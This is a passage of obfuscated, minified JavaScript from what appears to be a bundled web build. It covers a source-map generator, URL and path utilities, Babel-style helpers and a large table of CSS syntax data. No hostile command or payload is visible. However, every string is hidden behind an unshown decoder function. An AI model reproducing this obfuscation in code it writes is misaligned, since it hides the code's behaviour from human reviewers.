u=w[EX(0x92c)];null==u||T[EX(0xd79)](u)||T[EX(0x5e8)](u);},this),this[EA(0x865)]=Y,this[EA(0x10b2)]=T,g[EA(0x334)][EA(0xbbb)](function(c){const EF=EA;var w=g[EF(0x35e)](c);null!=w&&(null!=W&&(c=E[EF(0x329)](W,c)),null!=P&&(c=E[EF(0x63e)](P,c)),this[EF(0x1038)](c,w));},this);},I[E8(0x100a)][E8(0xae5)]=function(g,k,W,p){const En=E8;if(k&&En(0xf58)!=typeof k[En(0x4ec)]&&En(0xf58)!=typeof k[En(0x10de)]){var P=En(0x7ae);if(this[En(0x443)])return En(0x2e7)!=typeof console&&console[En(0x729)]&&console[En(0x729)](P),!0x1;throw new Error(P);}if((!(g&&En(0x4ec)in g&&En(0x10de)in g&&g[En(0x4ec)]>0x0&&g[En(0x10de)]>=0x0)||k||W||p)&&!(g&&En(0x4ec)in g&&En(0x10de)in g&&k&&En(0x4ec)in k&&En(0x10de)in k&&g[En(0x4ec)]>0x0&&g[En(0x10de)]>=0x0&&k[En(0x4ec)]>0x0&&k[En(0x10de)]>=0x0&&W)){if(P=En(0x10b9)+JSON[En(0xfec)]({'generated':g,'source':W,'original':k,'name':p}),this[En(0x443)])return En(0x2e7)!=typeof console&&console[En(0x729)]&&console[En(0x729)](P),!0x1;throw new Error(P);}},I[E8(0x100a)][E8(0x43d)]=function(){const EV=E8;for(var k,W,P,Y,T=0x0,w=0x1,K=0x0,z=0x0,B=0x0,G=0x0,v='',H=this[EV(0x1014)][EV(0x7dd)](),f=0x0,N=H[EV(0xb38)];f<N;f++){if(k='',(W=H[f])[EV(0x360)]!==w){for(T=0x0;W[EV(0x360)]!==w;)k+=';',w++;}else{if(f>0x0){if(!E[EV(0xb57)](W,H[f-0x1]))continue;k+=',';}}k+=V[EV(0x7eb)](W[EV(0x713)]-T),T=W[EV(0x713)],null!=W[EV(0x65d)]&&(Y=this[EV(0x865)][EV(0xb12)](W[EV(0x65d)]),k+=V[EV(0x7eb)](Y-G),G=Y,k+=V[EV(0x7eb)](W[EV(0x10e6)]-0x1-z),z=W[EV(0x10e6)]-0x1,k+=V[EV(0x7eb)](W[EV(0x1084)]-K),K=W[EV(0x1084)],null!=W[EV(0x92c)]&&(P=this[EV(0x10b2)][EV(0xb12)](W[EV(0x92c)]),k+=V[EV(0x7eb)](P-B),B=P)),v+=k;}return v;},I[E8(0x100a)][E8(0xaec)]=function(g,k){const EE=E8;return g[EE(0x115b)](function(W){const Ei=EE;if(!this[Ei(0x10cc)])return null;null!=k&&(W=E[Ei(0x63e)](k,W));var p=E[Ei(0x111d)](W);return Object[Ei(0x100a)][Ei(0x2c3)][Ei(0x687)](this[Ei(0x10cc)],p)?this[Ei(0x10cc)][p]:null;},this);},I[E8(0x100a)][E8(0x1112)]=function(){const Eb=E8;var g={'version':this[Eb(0x83d)],'sources':this[Eb(0x865)][Eb(0x7dd)](),'names':this[Eb(0x10b2)][Eb(0x7dd)](),'mappings':this[Eb(0x43d)]()};return null!=this[Eb(0x873)]&&(g[Eb(0x8f4)]=this[Eb(0x873)]),null!=this[Eb(0x957)]&&(g[Eb(0xde7)]=this[Eb(0x957)]),this[Eb(0x10cc)]&&(g[Eb(0xb1f)]=this[Eb(0xaec)](g[Eb(0x334)],g[Eb(0xde7)])),g;},I[E8(0x100a)][E8(0xf13)]=function(){const Ej=E8;return JSON[Ej(0xfec)](this[Ej(0x1112)]());},X['x']=I;},0x23c3:(A,X)=>{const Es=a2L;X[Es(0xe41)]=function(w,K,z){const EI=Es;if(K in w)return w[K];if(0x3===arguments[EI(0xb38)])return z;throw new Error('\x22'+K+EI(0xeee));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function E(w){const Eg=Es;var K=w[Eg(0x8b8)](F);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function b(w){const Ek=Es;var K='';return w[Ek(0x562)]&&(K+=w[Ek(0x562)]+':'),K+='//',w[Ek(0x7e7)]&&(K+=w[Ek(0x7e7)]+'@'),w[Ek(0x1155)]&&(K+=w[Ek(0x1155)]),w[Ek(0x6b7)]&&(K+=':'+w[Ek(0x6b7)]),w[Ek(0xfb9)]&&(K+=w[Ek(0xfb9)]),K;}X[Es(0x501)]=E,X[Es(0x50b)]=b;var j,I,g=(j=function(w){const EW=Es;var K=w,z=E(w);if(z){if(!z[EW(0xfb9)])return w;K=z[EW(0xfb9)];}for(var B=X[EW(0x305)](K),G=[],v=0x0,H=0x0;;){if(v=H,-0x1===(H=K[EW(0xb12)]('/',v))){G[EW(0x9e5)](K[EW(0xa6b)](v));break;}for(G[EW(0x9e5)](K[EW(0xa6b)](v,H));H<K[EW(0xb38)]&&'/'===K[H];)H++;}var f,N=0x0;for(H=G[EW(0xb38)]-0x1;H>=0x0;H--)'.'===(f=G[H])?G[EW(0x299)](H,0x1):'..'===f?N++:N>0x0&&(''===f?(G[EW(0x299)](H+0x1,N),N=0x0):(G[EW(0x299)](H,0x2),N--));return''===(K=G[EW(0x329)]('/'))&&(K=B?'/':'.'),z?(z[EW(0xfb9)]=K,b(z)):K;},I=[],function(w){const Ep=Es;for(var K=0x0;K<I[Ep(0xb38)];K++)if(I[K][Ep(0xca4)]===w){var z=I[0x0];return I[0x0]=I[K],I[K]=z,I[0x0][Ep(0xd89)];}var B=j(w);return I[Ep(0xaf5)]({'input':w,'result':B}),I[Ep(0xb38)]>0x20&&I[Ep(0x5b5)](),B;});function k(w,K){const EP=Es;''===w&&(w='.'),''===K&&(K='.');var z=E(K),B=E(w);if(B&&(w=B[EP(0xfb9)]||'/'),z&&!z[EP(0x562)])return B&&(z[EP(0x562)]=B[EP(0x562)]),b(z);if(z||K[EP(0x8b8)](V))return K;if(B&&!B[EP(0x1155)]&&!B[EP(0xfb9)])return B[EP(0x1155)]=K,b(B);var G='/'===K[EP(0xecd)](0x0)?K:g(w[EP(0x7e5)](/\/+$/,'')+'/'+K);return B?(B[EP(0xfb9)]=G,b(B)):G;}X[Es(0xd73)]=g,X[Es(0x329)]=k,X[Es(0x305)]=function(w){const Ee=Es;return'/'===w[Ee(0xecd)](0x0)||F[Ee(0x24c)](w);},X[Es(0x63e)]=function(w,K){const Eo=Es;''===w&&(w='.'),w=w[Eo(0x7e5)](/\/$/,'');for(var z=0x0;0x0!==K[Eo(0xb12)](w+'/');){var B=w[Eo(0x790)]('/');if(B<0x0)return K;if((w=w[Eo(0xa6b)](0x0,B))[Eo(0x8b8)](/^([^\/]+:\/)?\/*$/))return K;++z;}return Array(z+0x1)[Eo(0x329)](Eo(0xb70))+K[Eo(0x98d)](w[Eo(0xb38)]+0x1);};var W=!(Es(0x557)in Object[Es(0x466)](null));function P(w){return w;}function Y(w){const EY=Es;if(!w)return!0x1;var K=w[EY(0xb38)];if(K<0x9)return!0x1;if(0x5f!==w[EY(0x373)](K-0x1)||0x5f!==w[EY(0x373)](K-0x2)||0x6f!==w[EY(0x373)](K-0x3)||0x74!==w[EY(0x373)](K-0x4)||0x6f!==w[EY(0x373)](K-0x5)||0x72!==w[EY(0x373)](K-0x6)||0x70!==w[EY(0x373)](K-0x7)||0x5f!==w[EY(0x373)](K-0x8)||0x5f!==w[EY(0x373)](K-0x9))return!0x1;for(var z=K-0xa;z>=0x0;z--)if(0x24!==w[EY(0x373)](z))return!0x1;return!0x0;}function T(w,K){return w===K?0x0:null===w?0x1:null===K?-0x1:w>K?0x1:-0x1;}X[Es(0x111d)]=W?P:function(w){return Y(w)?'$'+w:w;},X[Es(0x32c)]=W?P:function(w){const ET=Es;return Y(w)?w[ET(0xa6b)](0x1):w;},X[Es(0x961)]=function(w,K,z){const Ec=Es;var B=T(w[Ec(0x65d)],K[Ec(0x65d)]);return 0x0!==B||0x0!=(B=w[Ec(0x10e6)]-K[Ec(0x10e6)])||0x0!=(B=w[Ec(0x1084)]-K[Ec(0x1084)])||z||0x0!=(B=w[Ec(0x713)]-K[Ec(0x713)])||0x0!=(B=w[Ec(0x360)]-K[Ec(0x360)])?B:T(w[Ec(0x92c)],K[Ec(0x92c)]);},X[Es(0x5d0)]=function(w,K,z){const Ew=Es;var B;return 0x0!=(B=w[Ew(0x10e6)]-K[Ew(0x10e6)])||0x0!=(B=w[Ew(0x1084)]-K[Ew(0x1084)])||z||0x0!=(B=w[Ew(0x713)]-K[Ew(0x713)])||0x0!=(B=w[Ew(0x360)]-K[Ew(0x360)])?B:T(w[Ew(0x92c)],K[Ew(0x92c)]);},X[Es(0x841)]=function(w,K,z){const EK=Es;var B=w[EK(0x360)]-K[EK(0x360)];return 0x0!==B||0x0!=(B=w[EK(0x713)]-K[EK(0x713)])||z||0x0!==(B=T(w[EK(0x65d)],K[EK(0x65d)]))||0x0!=(B=w[EK(0x10e6)]-K[EK(0x10e6)])||0x0!=(B=w[EK(0x1084)]-K[EK(0x1084)])?B:T(w[EK(0x92c)],K[EK(0x92c)]);},X[Es(0x56b)]=function(w,K,z){const Ez=Es;var B=w[Ez(0x713)]-K[Ez(0x713)];return 0x0!==B||z||0x0!==(B=T(w[Ez(0x65d)],K[Ez(0x65d)]))||0x0!=(B=w[Ez(0x10e6)]-K[Ez(0x10e6)])||0x0!=(B=w[Ez(0x1084)]-K[Ez(0x1084)])?B:T(w[Ez(0x92c)],K[Ez(0x92c)]);},X[Es(0xb57)]=function(w,K){const Eu=Es;var z=w[Eu(0x360)]-K[Eu(0x360)];return 0x0!==z||0x0!=(z=w[Eu(0x713)]-K[Eu(0x713)])||0x0!==(z=T(w[Eu(0x65d)],K[Eu(0x65d)]))||0x0!=(z=w[Eu(0x10e6)]-K[Eu(0x10e6)])||0x0!=(z=w[Eu(0x1084)]-K[Eu(0x1084)])?z:T(w[Eu(0x92c)],K[Eu(0x92c)]);},X[Es(0x4aa)]=function(w){const EB=Es;return JSON[EB(0x7a0)](w[EB(0x7e5)](/^\)]}'[^\n]*\n/,''));},X[Es(0x5b8)]=function(w,K,z){const EG=Es;if(K=K||'',w&&('/'!==w[w[EG(0xb38)]-0x1]&&'/'!==K[0x0]&&(w+='/'),K=w+K),z){var B=E(z);if(!B)throw new Error(EG(0xad0));if(B[EG(0xfb9)]){var G=B[EG(0xfb9)][EG(0x790)]('/');G>=0x0&&(B[EG(0xfb9)]=B[EG(0xfb9)][EG(0x385)](0x0,G+0x1));}K=k(b(B),K);}return g(K);};},0x1cbf:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x1296);function E(i,b,j){const Ev=a2L;return(b=(0x0,V['A'])(b))in i?Object[Ev(0x770)](i,b,{'value':j,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):i[b]=j,i;}},0x1abb:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x1048);function E(i,b){const EH=a2L;if(EH(0xadc)!=(0x0,V['A'])(i)||!i)return i;var j=i[Symbol[EH(0xd6b)]];if(void 0x0!==j){var s=j[EH(0x687)](i,b||EH(0xb99));if(EH(0xadc)!=(0x0,V['A'])(s))return s;throw new TypeError(EH(0x7b8));}return(EH(0xe1f)===b?String:Number)(i);}},0x1296:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>b});var V=F(0x1048),E=F(0x1abb);function b(j){const Ef=a2L;var s=(0x0,E['A'])(j,Ef(0xe1f));return Ef(0x1116)==(0x0,V['A'])(s)?s:s+'';}},0x1048:(A,X,F)=>{'use strict';function V(E){const Ea=a2L;return V=Ea(0xffd)==typeof Symbol&&Ea(0x1116)==typeof Symbol[Ea(0xfb7)]?function(i){return typeof i;}:function(i){const El=Ea;return i&&El(0xffd)==typeof Symbol&&i[El(0x2a7)]===Symbol&&i!==Symbol[El(0x100a)]?El(0x1116):typeof i;},V(E);}F['d'](X,{'A':()=>V});},0xd33:(A,X,F)=>{'use strict';const EN=a2L;F['d'](X,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[EN(0xd05),EN(0x54a),EN(0xe58),EN(0x317),EN(0x4d0)],'units':{'angle':[EN(0x1121),EN(0x77b),EN(0x934),EN(0x96a)],'decibel':['db'],'flex':['fr'],'frequency':['hz',EN(0x951)],'length':['cm','mm','q','in','pt','pc','px','em',EN(0x1152),'ex',EN(0x3cb),EN(0xcf1),EN(0x4a7),'ch',EN(0xe8b),'ic',EN(0xe2b),'lh',EN(0xdea),'vw',EN(0x638),EN(0xee3),EN(0x3cf),'vh',EN(0x914),EN(0x2a6),EN(0xcc4),'vi',EN(0xe11),EN(0x67d),EN(0xb9f),'vb',EN(0x3f5),EN(0xb8d),EN(0x47a),EN(0x111f),EN(0x538),EN(0x2d6),EN(0x262),EN(0x6d3),EN(0x421),EN(0x4ef),EN(0xf78),EN(0xa62),EN(0xc14),EN(0xb73),EN(0xfda),EN(0x3dd),EN(0xd9e)],'resolution':[EN(0x49e),EN(0x661),EN(0x589),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':EN(0x10c5),'absolute-size':EN(0x9f1),'acos()':EN(0xc18),'alpha-value':EN(0xbd5),'angle-percentage':EN(0x3df),'angular-color-hint':EN(0x1163),'angular-color-stop':EN(0x411),'angular-color-stop-list':EN(0x7d5),'animateable-feature':EN(0x4a0),'asin()':EN(0x365),'atan()':EN(0x5bd),'atan2()':EN(0x703),'attachment':EN(0x399),'attr()':EN(0xba0),'attr-matcher':EN(0x5f3),'attr-modifier':EN(0x66f),'attribute-selector':EN(0x5c2),'auto-repeat':EN(0x51b),'auto-track-list':EN(0xa17),'axis':EN(0x27d),'baseline-position':EN(0xa87),'basic-shape':EN(0x4d6),'bg-image':EN(0xf48),'bg-layer':EN(0x39f),'bg-position':EN(0x4fa),'bg-size':EN(0x44d),'blur()':EN(0xdcd),'blend-mode':EN(0x105e),'box':EN(0x32a),'brightness()':EN(0xb00),'calc()':EN(0x509),'calc-sum':EN(0x7df),'calc-product':EN(0xa32),'calc-value':EN(0xdaf),'calc-constant':EN(0xff2),'cf-final-image':EN(0x6bf),'cf-mixing-image':EN(0xa26),'circle()':EN(0xe66),'clamp()':EN(0x7a9),'class-selector':EN(0xd7c),'clip-source':EN(0x5c3),'color':EN(0x881),'color-stop':EN(0x109f),'color-stop-angle':EN(0x28f),'color-stop-length':EN(0xe91),'color-stop-list':EN(0x36c),'color-interpolation-method':EN(0x114d),'combinator':EN(0xa76),'common-lig-values':EN(0x1e3),'compat-auto':EN(0x2d9),'composite-style':EN(0xb67),'compositing-operator':EN(0x23d),'compound-selector':EN(0xc30),'compound-selector-list':EN(0xb9b),'complex-selector':EN(0xbbd),'complex-selector-list':EN(0x315),'conic-gradient()':EN(0x522),'contextual-alt-values':EN(0x4bd),'content-distribution':EN(0xf29),'content-list':EN(0xf8a),'content-position':EN(0xc68),'content-replacement':EN(0x84e),'contrast()':EN(0x1160),'cos()':EN(0xef0),'counter':EN(0x7e6),'counter()':EN(0x791),'counter-name':EN(0x86c),'counter-style':EN(0xf19),'counter-style-name':EN(0x86c),'counters()':EN(0x248),'cross-fade()':EN(0x651),'cubic-bezier-timing-function':EN(0x22d),'deprecated-system-color':EN(0x97a),'discretionary-lig-values':EN(0x49b),'display-box':EN(0xc0f),'display-inside':EN(0x94f),'display-internal':EN(0x720),'display-legacy':EN(0x94b),'display-listitem':EN(0x6ab),'display-outside':EN(0x322),'drop-shadow()':EN(0x622),'east-asian-variant-values':EN(0x100c),'east-asian-width-values':EN(0x67f),'element()':EN(0x10f9),'ellipse()':EN(0xb58),'ending-shape':EN(0x35c),'env()':EN(0x260),'exp()':EN(0x39b),'explicit-track-list':EN(0x116a),'family-name':EN(0x1029),'feature-tag-value':EN(0x354),'feature-type':EN(0x87f),'feature-value-block':EN(0xd01),'feature-value-block-list':EN(0x645),'feature-value-declaration':EN(0xdff),'feature-value-declaration-list':EN(0xe83),'feature-value-name':EN(0x86c),'fill-rule':EN(0x523),'filter-function':EN(0xea3),'filter-function-list':EN(0xcbd),'final-bg-layer':EN(0xfd2),'fixed-breadth':EN(0x82d),'fixed-repeat':EN(0x590),'fixed-size':EN(0x3aa),'font-stretch-absolute':EN(0xc40),'font-variant-css21':EN(0xbcd),'font-weight-absolute':EN(0x10cb),'frequency-percentage':EN(0xa77),'general-enclosed':EN(0x6fd),'generic-family':EN(0xd40),'generic-name':EN(0x1bc),'geometry-box':EN(0x803),'gradient':EN(0x585),'grayscale()':EN(0xe16),'grid-line':EN(0xed9),'historical-lig-values':EN(0x242),'hsl()':EN(0x98b),'hsla()':EN(0xea6),'hue':EN(0xb63),'hue-rotate()':EN(0xd3d),'hue-interpolation-method':EN(0x965),'hwb()':EN(0x1151),'hypot()':EN(0x3f8),'image':EN(0x3b0),'image()':EN(0xee5),'image-set()':EN(0x9b0),'image-set-option':EN(0x309),'image-src':EN(0x6f2),'image-tags':EN(0x26f),'inflexible-breadth':EN(0xf5f),'inset()':EN(0x2f3),'invert()':EN(0xa44),'keyframes-name':EN(0x49a),'keyframe-block':EN(0xd07),'keyframe-block-list':EN(0x7a4),'keyframe-selector':EN(0x10e7),'lab()':EN(0x640),'layer()':EN(0x7f9),'layer-name':EN(0x4d4),'lch()':EN(0xb62),'leader()':EN(0x9bf),'leader-type':EN(0xa66),'length-percentage':EN(0x10a4),'light-dark()':EN(0x10ce),'line-names':EN(0x3bf),'line-name-list':EN(0xd20),'line-style':EN(0x5db),'line-width':EN(0xb75),'linear-color-hint':EN(0x82d),'linear-color-stop':EN(0x32e),'linear-gradient()':EN(0xcfe),'log()':EN(0xee8),'mask-layer':EN(0x410),'mask-position':EN(0xb2c),'mask-reference':EN(0x3b5),'mask-source':EN(0x5c3),'masking-mode':EN(0xef6),'matrix()':EN(0x487),'matrix3d()':EN(0x69d),'max()':EN(0x347),'media-and':EN(0x1ce),'media-condition':EN(0x8e3),'media-condition-without-or':EN(0x5c0),'media-feature':EN(0xf73),'media-in-parens':EN(0x78d),'media-not':EN(0x23e),'media-or':EN(0x71b),'media-query':EN(0x9cd),'media-query-list':EN(0xa2b),'media-type':EN(0xaea),'mf-boolean':EN(0x8b5),'mf-name':EN(0xaea),'mf-plain':EN(0x10ba),'mf-range':EN(0xe7f),'mf-value':EN(0x5dd),'min()':EN(0xeb7),'minmax()':EN(0x1c7),'mod()':EN(0x264),'name-repeat':EN(0xcb9),'named-color':EN(0x412),'namespace-prefix':EN(0xaea),'ns-prefix':EN(0x615),'number-percentage':EN(0xbd5),'numeric-figure-values':EN(0x400),'numeric-fraction-values':EN(0x8e5),'numeric-spacing-values':EN(0x5d6),'nth':EN(0xc15),'opacity()':EN(0x1115),'overflow-position':EN(0x5e7),'outline-radius':EN(0x10a4),'page-body':EN(0xe43),'page-margin-box':EN(0x46a),'page-margin-box-type':EN(0x930),'page-selector-list':EN(0x566),'page-selector':EN(0xa8a),'page-size':EN(0xc81),'path()':EN(0x5a3),'paint()':EN(0xdd7),'perspective()':EN(0xf4a),'polygon()':EN(0xf0d),'polar-color-space':EN(0xd74),'position':EN(0xb54),'pow()':EN(0x943),'pseudo-class-selector':EN(0x7b6),'pseudo-element-selector':EN(0xd4e),'pseudo-page':EN(0x880),'quote':EN(0x1092),'radial-gradient()':EN(0x1bd),'ratio':EN(0xd22),'ray()':EN(0x414),'ray-size':EN(0x666),'rectangular-color-space':EN(0x108d),'relative-selector':EN(0xed0),'relative-selector-list':EN(0x43e),'relative-size':EN(0x405),'rem()':EN(0xfc1),'repeat-style':EN(0xe04),'repeating-conic-gradient()':EN(0x60f),'repeating-linear-gradient()':EN(0x9e1),'repeating-radial-gradient()':EN(0xb69),'reversed-counter-name':EN(0x1079),'rgb()':EN(0x29c),'rgba()':EN(0xd55),'rotate()':EN(0x8a5),'rotate3d()':EN(0x6e1),'rotateX()':EN(0xb5e),'rotateY()':EN(0x6e0),'rotateZ()':EN(0xd34),'round()':EN(0xddf),'rounding-strategy':EN(0x452),'saturate()':EN(0xecc),'scale()':EN(0x2fc),'scale3d()':EN(0x303),'scaleX()':EN(0xbef),'scaleY()':EN(0xe15),'scaleZ()':EN(0x1d7),'scroll()':EN(0x106b),'scroller':EN(0x1060),'self-position':EN(0x9f3),'shape-radius':EN(0x1006),'sign()':EN(0x800),'skew()':EN(0x216),'skewX()':EN(0x56d),'skewY()':EN(0xb78),'sepia()':EN(0x997),'shadow':EN(0xf98),'shadow-t':EN(0x893),'shape':EN(0x483),'shape-box':EN(0xcde),'side-or-corner':EN(0xb83),'sin()':EN(0x579),'single-animation':EN(0x8ae),'single-animation-direction':EN(0xd5f),'single-animation-fill-mode':EN(0xce7),'single-animation-iteration-count':EN(0xf26),'single-animation-play-state':EN(0x581),'single-animation-timeline':EN(0x778),'single-transition':EN(0x8b2),'single-transition-property':EN(0xa0e),'size':EN(0xebf),'sqrt()':EN(0x6f7),'step-position':EN(0xefe),'step-timing-function':EN(0xe9e),'subclass-selector':EN(0x369),'supports-condition':EN(0xc1e),'supports-in-parens':EN(0x9b4),'supports-feature':EN(0xd98),'supports-decl':EN(0x5f5),'supports-selector-fn':EN(0xea7),'symbol':EN(0x284),'system-color':EN(0x7f1),'tan()':EN(0x6d9),'target':EN(0x6d8),'target-counter()':EN(0xfaa),'target-counters()':EN(0xe53),'target-text()':EN(0x1061),'time-percentage':EN(0x3a4),'timeline-range-name':EN(0xa3d),'easing-function':EN(0x1126),'track-breadth':EN(0xcec),'track-list':EN(0x7cf),'track-repeat':EN(0x6a6),'track-size':EN(0x409),'transform-function':EN(0xd04),'transform-list':EN(0x6f1),'transition-behavior-value':EN(0x89c),'translate()':EN(0xa2d),'translate3d()':EN(0xa3b),'translateX()':EN(0x10bd),'translateY()':EN(0x7dc),'translateZ()':EN(0x851),'type-or-unit':EN(0x535),'type-selector':EN(0x724),'var()':EN(0x41b),'view()':EN(0x44a),'viewport-length':EN(0xd81),'visual-box':EN(0xc36),'wq-name':EN(0x100b),'-legacy-gradient':EN(0x740),'-legacy-linear-gradient':EN(0x849),'-legacy-repeating-linear-gradient':EN(0x6b1),'-legacy-linear-gradient-arguments':EN(0xbb9),'-legacy-radial-gradient':EN(0x6eb),'-legacy-repeating-radial-gradient':EN(0xcb4),'-legacy-radial-gradient-arguments':EN(0xe6b),'-legacy-radial-gradient-size':EN(0x929),'-legacy-radial-gradient-shape':EN(0x35c),'-non-standard-font':EN(0x335),'-non-standard-color':EN(0x2aa),'-non-standard-image-rendering':EN(0xd80),'-non-standard-overflow':EN(0xec0),'-non-standard-size':EN(0x1e9),'-webkit-gradient()':EN(0x9f5),'-webkit-gradient-color-stop':EN(0x9c3),'-webkit-gradient-point':EN(0x43b),'-webkit-gradient-radius':EN(0x10a4),'-webkit-gradient-type':EN(0x1cb),'-webkit-mask-box-repeat':EN(0xd11),'-ms-filter-function-list':EN(0xd96),'-ms-filter-function':EN(0xcd4),'-ms-filter-function-progid':EN(0xf31),'-ms-filter-function-legacy':EN(0x1096),'absolute-color-base':EN(0x1012),'absolute-color-function':EN(0xfa7),'age':EN(0x9b5),'anchor-name':EN(0xc9d),'attr-name':EN(0x3fe),'attr-fallback':EN(0x93c),'bg-clip':EN(0x1011),'bottom':EN(0x1059),'container-name':EN(0x86c),'container-condition':EN(0xcd5),'coord-box':EN(0x5b9),'generic-voice':EN(0x109e),'gender':EN(0x52b),'generic-script-specific':EN(0x727),'generic-complete':EN(0xa09),'generic-incomplete':EN(0x1ea),'-non-standard-generic-family':EN(0x88e),'left':EN(0x1059),'color-base':EN(0x20b),'color-function':EN(0xfa7),'device-cmyk()':EN(0x344),'legacy-device-cmyk-syntax':EN(0x363),'modern-device-cmyk-syntax':EN(0x705),'cmyk-component':EN(0x9b6),'color-mix()':EN(0x888),'color-space':EN(0xd4a),'custom-color-space':EN(0xc9d),'paint':EN(0xb86),'palette-identifier':EN(0xc9d),'right':EN(0x1059),'scope-start':EN(0x227),'scope-end':EN(0x227),'forgiving-selector-list':EN(0x33a),'forgiving-relative-selector-list':EN(0x1e7),'selector-list':EN(0x9cf),'complex-real-selector-list':EN(0x113f),'simple-selector-list':EN(0xc01),'relative-real-selector-list':EN(0x79c),'complex-selector-unit':EN(0xe1b),'complex-real-selector':EN(0x956),'relative-real-selector':EN(0x7a5),'pseudo-compound-selector':EN(0xdc9),'simple-selector':EN(0x110a),'legacy-pseudo-element-selector':EN(0x440),'single-animation-composition':EN(0x882),'svg-length':EN(0xdd4),'svg-writing-mode':EN(0x7a7),'top':EN(0x1059),'x':EN(0xbf2),'y':EN(0xbf2),'declaration':EN(0xa31),'declaration-list':EN(0x32d),'url':EN(0xa8f),'url-modifier':EN(0xaff),'number-zero-one':EN(0x7c8),'number-one-or-greater':EN(0xb0c),'color()':EN(0x84c),'colorspace-params':EN(0x1089),'predefined-rgb-params':EN(0xc8c),'predefined-rgb':EN(0x3ae),'xyz-params':EN(0x393),'xyz-space':EN(0xefd),'oklab()':EN(0x1104),'oklch()':EN(0x6ca),'offset-path':EN(0xc47),'rect()':EN(0x111e),'xywh()':EN(0xe65),'query-in-parens':EN(0x939),'size-feature':EN(0x7c3),'style-feature':EN(0xc38),'style-query':EN(0x112b),'style-condition':EN(0xa48),'style-in-parens':EN(0xbca),'-non-standard-display':EN(0x5ac),'inset-area':EN(0x60c),'position-area':EN(0x6aa),'anchor()':EN(0xd78),'anchor-side':EN(0x30d),'anchor-size()':EN(0x4cc),'anchor-size':EN(0x7d2),'anchor-element':EN(0xc9d),'try-size':EN(0x2a2),'try-tactic':EN(0xa68),'font-variant-css2':EN(0xc9b),'font-width-css3':EN(0xc19),'system-family-name':EN(0x48d)},'properties':{'--*':EN(0x6ec),'-ms-accelerator':EN(0x754),'-ms-block-progression':EN(0xcda),'-ms-content-zoom-chaining':EN(0x53a),'-ms-content-zooming':EN(0x3b3),'-ms-content-zoom-limit':EN(0xc10),'-ms-content-zoom-limit-max':EN(0x66b),'-ms-content-zoom-limit-min':EN(0x66b),'-ms-content-zoom-snap':EN(0x3d5),'-ms-content-zoom-snap-points':EN(0xb71),'-ms-content-zoom-snap-type':EN(0xcc1),'-ms-filter':EN(0x776),'-ms-flow-from':EN(0xb10),'-ms-flow-into':EN(0xb10),'-ms-grid-columns':EN(0x22c),'-ms-grid-rows':EN(0x22c),'-ms-high-contrast-adjust':EN(0x285),'-ms-hyphenate-limit-chars':EN(0x540),'-ms-hyphenate-limit-lines':EN(0xf3c),'-ms-hyphenate-limit-zone':EN(0x5bb),'-ms-ime-align':EN(0xa6e),'-ms-overflow-style':EN(0xdb7),'-ms-scrollbar-3dlight-color':EN(0x69c),'-ms-scrollbar-arrow-color':EN(0x69c),'-ms-scrollbar-base-color':EN(0x69c),'-ms-scrollbar-darkshadow-color':EN(0x69c),'-ms-scrollbar-face-color':EN(0x69c),'-ms-scrollbar-highlight-color':EN(0x69c),'-ms-scrollbar-shadow-color':EN(0x69c),'-ms-scrollbar-track-color':EN(0x69c),'-ms-scroll-chaining':EN(0xd37),'-ms-scroll-limit':EN(0xad7),'-ms-scroll-limit-x-max':EN(0xeb1),'-ms-scroll-limit-x-min':EN(0xa9e),'-ms-scroll-limit-y-max':EN(0xeb1),'-ms-scroll-limit-y-min':EN(0xa9e),'-ms-scroll-rails':EN(0x3a0),'-ms-scroll-snap-points-x':EN(0xf30),'-ms-scroll-snap-points-y':EN(0xf30),'-ms-scroll-snap-type':EN(0xcc1),'-ms-scroll-snap-x':EN(0x5b1),'-ms-scroll-snap-y':EN(0x829),'-ms-scroll-translation':EN(0x484),'-ms-text-autospace':EN(0x51a),'-ms-touch-select':EN(0x10ef),'-ms-user-select':EN(0xcbb),'-ms-wrap-flow':EN(0x4d3),'-ms-wrap-margin':EN(0xa9e),'-ms-wrap-through':EN(0x1075),'-moz-appearance':EN(0x41e),'-moz-binding':EN(0x219),'-moz-border-bottom-colors':EN(0xaa7),'-moz-border-left-colors':EN(0xaa7),'-moz-border-right-colors':EN(0xaa7),'-moz-border-top-colors':EN(0xaa7),'-moz-context-properties':EN(0xc79),'-moz-float-edge':EN(0x3e1),'-moz-force-broken-image-icon':EN(0x1141),'-moz-image-region':EN(0x8d2),'-moz-orient':EN(0x72f),'-moz-outline-radius':EN(0x346),'-moz-outline-radius-bottomleft':EN(0x10c0),'-moz-outline-radius-bottomright':EN(0x10c0),'-moz-outline-radius-topleft':EN(0x10c0),'-moz-outline-radius-topright':EN(0x10c0),'-moz-stack-sizing':EN(0xfeb),'-moz-text-blink':EN(0xfae),'-moz-user-focus':EN(0x3f3),'-moz-user-input':EN(0x9d9),'-moz-user-modify':EN(0x217),'-moz-window-dragging':EN(0x437),'-moz-window-shadow':EN(0x218),'-webkit-appearance':EN(0x479),'-webkit-border-before':EN(0xaf2),'-webkit-border-before-color':EN(0x69c),'-webkit-border-before-style':EN(0xeec),'-webkit-border-before-width':EN(0xea2),'-webkit-box-reflect':EN(0xe5a),'-webkit-line-clamp':EN(0x95b),'-webkit-mask':EN(0xe4a),'-webkit-mask-attachment':EN(0x817),'-webkit-mask-clip':EN(0x52c),'-webkit-mask-composite':EN(0xb0d),'-webkit-mask-image':EN(0x1cd),'-webkit-mask-origin':EN(0xf8b),'-webkit-mask-position':EN(0x114b),'-webkit-mask-position-x':EN(0x3a2),'-webkit-mask-position-y':EN(0x68b),'-webkit-mask-repeat':EN(0xb40),'-webkit-mask-repeat-x':EN(0x2ea),'-webkit-mask-repeat-y':EN(0x2ea),'-webkit-mask-size':EN(0x35f),'-webkit-overflow-scrolling':EN(0x1098),'-webkit-tap-highlight-color':EN(0x69c),'-webkit-text-fill-color':EN(0x69c),'-webkit-text-stroke':EN(0x27f),'-webkit-text-stroke-color':EN(0x69c),'-webkit-text-stroke-width':EN(0xa9e),'-webkit-touch-callout':EN(0xc7